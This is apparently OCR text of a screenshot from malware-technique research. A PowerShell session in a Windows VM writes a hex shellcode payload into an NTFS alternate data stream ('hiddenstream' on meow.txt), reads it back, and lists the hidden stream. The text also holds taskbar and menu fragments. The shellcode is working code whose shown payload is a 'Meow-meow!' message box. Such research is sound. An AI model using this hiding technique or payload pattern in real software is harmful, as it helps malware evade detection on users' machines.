 l\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
win10-MA (fresh+idapro7.7) [Running] – Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a
41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a
01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c
06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 00
successfully write payload data to the ADS
successfully read payload data from file
read from file, payload:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48
8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e
41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d
85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0
75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35>
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35> Get-Item -Path C:\temp\meow.txt -Stream *
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\temp\meow.txt::$DATA
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\temp
PSChildName : meow.txt::$DATA
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\temp\meow.txt
Stream : :$DATA
Length : 11
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\temp\meow.txt:hiddenstream
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\temp
PSChildName : meow.txt:hiddenstream
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\temp\meow.txt
Stream : hiddenstream
Length : 313
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35>
Recycle
Micros
Edg
Firefo
Sysinter
- Short
Process
- Short
PE
PE-bea
Shortc
Type here to search
1:24 PM
7/27/2023
Right Ctrl
i < sizeof(data); i++) {